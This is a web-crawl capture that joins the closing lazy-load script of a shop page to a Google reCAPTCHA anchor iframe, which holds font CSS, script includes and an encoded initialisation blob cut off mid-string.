}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=i564lfxdng1i
body_size: 48420
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="UvKv6tHhFD7W5HydzFNauQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="UvKv6tHhFD7W5HydzFNauQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UvKv6tHhFD7W5HydzFNauQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDssONXFtzESBDwpZyBBFkJsKOwoJwQhZOw6QGw7vCqz3DuFFYwrpkbzrCicKjwrE/N8O1woohwpTDlk3CsxZUPVfCtcKkC8OyFmrDqFPDkQc2w7/CknB2J8Ktwol8XBbDmMOowovDm8O0w7DCpMOHf8OAHMKaQcO5ZMOHwp5EYMKUZSwIwr7DnmrDuMKfb8OLw7gLQsOlT8OHw6JEw70Hwr/CncKbZArDuzbCmx4WwqTCrFXCrsOxW8OWwqsfVcKmGSZtw7oMdMOmMCAWSFdbwr3CucKgw7nDk0MGR8KSwpddIUTDux4NVMO/WsKVwp9xwrtcw6F7wobDqcKbB8OnT8KxwqzDtVnDmHAqwqPCqMKPK8OcRsO1f8O7QcO0OsKASsOiMzFSUcOnOAtaFEM/wpBkK8OVw5/Cg8O8wpLCvmDDhDzDisOXUcKIQE90woczFSx6P8Kyw6MFLcOyw4nCvcOdMEcvZ8KQwqnCs3FhwpvCkDzCgzIqw6FTCCs7w4PDq2V6VHzCvRFtw7PCpSXCt2UDw4pCCsOZw4/DtQHDg8KYw6AWwrzCkUhXwoBvY8OncMKDfMKbVn/DjBtSAUAmEcOhEjY6w5HCjl/[base64]/[base64]/ZMK1IkbCgiDDsEoxesKfTULCmxJkIMKnOsKNw7/CuwTDqF09wqEEwpxBw7Nkw73DjMO1w6/Dl8KvfBfDuRo2U2xBFxI7wrpfwokQwodGw5tGPh7CtibCpcK0wosgw5liw4fCrkQAw4bCjiPDm8Kaw7vChErDqTfCksOdFTB9M8OHw7ZDwqjCtcOxwrstwrZDw6ExSMOSwp/Dq8KANUDCkMOnwo4Pw5rDmQsWw6rDn8KwIkQzbxPCsDN3cMOFW1vDvMKQwqzCpAXCm8OYw7XCl8KowpIqRMKUZ8K9EcOZwqrDn3h2wpR/wrXCt2keAsKaZ8KBRijCsHszJsKVwp7DrMOrHg48PU3CkG/CvnbCok4kO8OabMOlV1DCuGTDqQXDp2HDmMOMZcOCwqLCm8OtwrV4HDzDj8OSAsOlwpHCs8KKOMK/RQtteEDDj8O2SMOaLG0Bw41Vw7DDrRkaw6/DksKbwpsGw6gWSXATCCpbwoQ2wrzCh1czb8KXw7LCjwIHEjTDgDVJFsKPc8OdWhPDsMOywoI4OsKNDwFkwrEbw5fDt8KNIBHDumPCmMKgGmAhw5DCrMK4w7/CjcO+wovCmlcHwpvDlTHCkMOPN1Z/GyIiwrTCu8OSw43CrcOFw4cecABDVEk1woHCvXPDhH/CisObw73DucKFQWzDrHrCq8OGw7rDjMK3w4ESJQnCviI9IhLCmsOZPkHCuXjCj8OvwoPDpBZ5UGZmw4DDhFPCoztaGER+w7TDnjE/dz1AGMKuRMO1Kj3DjMKKG8Otw4U2Zmd9wr7Dv8KfF8KCMhI/LMKew4fCuy7CkWwwwoPDncO4wqnClcO+w73Cq8K7w74Bw7fCrcK3G8K8wpfCvwFVwqkmV27CrsKXwqjDvsKKLsOrT3LDvcORfxXDonTDp8OBw7tuFcKnw4LDqmLCr8KzXS9lOMK/QcOQwq/[base64]/CnMOZw6NDdg97w4PCmj3DqWwgccOFwql3wqYQWMKEQ8Ohw4bDlnQrUBkADknCgljDuyvCscOBw5jDmsKMIcOsJF9ywqHDigYmGsO4w4bDlk9uCV/CvChcwrl2TMKXBi3Dg8OcEsKlLRVFahE2JsOsTQ/[base64]/w4nCp8KodWPDl8KiWMKbwqhXwp8hw6fCkTM1wpIvwqLDiANIw4XDlcOxwollSgzDp1Y3w6TCtGXDqHzCn8OxEMKzYcKPwqnCk8K8wpnCmsOVKsK8wofDl8Kaw41Rw5ZyRCI+Ykc6fMOKchrDicKKVMKdw6FhIQNSwo14N8OXMsK/XMOHw4obwpZ3NcOMwr9JLcKow6UIw6lpWcKVUMOMEsOOOEJKwpXCgFbDgcKSwpjDq8KMccKrZFU+KXsNQwR6wrwZM1/DgcOawoQlGTc8w7EiJk7Cg8O8w6LCkE/[base64]/CiilWwqbCkDfCmcOFGsOlC8ObcEkKJcKnwo/DlcOzw61YBMOJfcKFUcK3MsKfwpBuwqcyw5/Co2AowrrDqlBwwoPCqBZNw4fDkG4uK2QvRsKYw5pOB8KSNMO4NsObDcOieVYKwoloIE/DgsKjwoDDj3rCq3A+w6AbEcOyIsKewojDizBOBsOiwp3Cl2Q0woLCgsOswpUzw43Cg8KsVTzCnMOSGmQ+w6/[base64]/[base64]/[base64]/CuHoKPk8McMKsJDEqaMO4wr4owrg/w4EswpwGSxPDghtTKsOCdMOSw7zCscOGw5nDrGIUbsOaw74DfcOXA2Y6X1chwpxAwpVhw6/Di8KSOsKcw7vDusOnBDs3P1jDhMOXwoglw6c4w6DDuCnCpcOSwoBQwobClx/CpcO6DTQkLF